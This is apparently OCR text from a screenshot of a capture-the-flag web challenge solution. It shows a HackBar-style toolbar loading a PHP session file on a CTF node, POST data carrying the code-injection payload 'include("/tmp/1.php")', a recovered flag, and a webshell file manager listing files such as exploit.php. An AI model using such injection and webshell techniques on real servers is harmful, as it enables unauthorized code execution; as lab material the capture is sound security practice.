 NT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾
Load URL
http://57709bf8-01c4-47ab-b4ae-cf7b58fd4790.node4.buuoj.cn:81/runtime/session/sess_1234567891111111111111111111.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing str
Post data
a=include("/tmp/1.php");
a:2:{s:3:"UID";i:1;s:6:"Record";s:83:"flag{6567e6b9-182e-4d45-bcc4-3e0964a6d020}
窗口 调试
117.21.200.166 117.21.200.166
文件列表 (4)
新建 上层 刷新 主目录 书签 /tmp/
名称 日期 大小 属性
1.php 2021-08-18 02:42:08 5.88 Kb 0644
2.php 2021-08-18 02:42:55 7.61 Kb 0644
README.md 2021-08-18 02:44:07 820 b 0644
exploit.php 2021-08-18 02:42:26 13.18 Kb 0644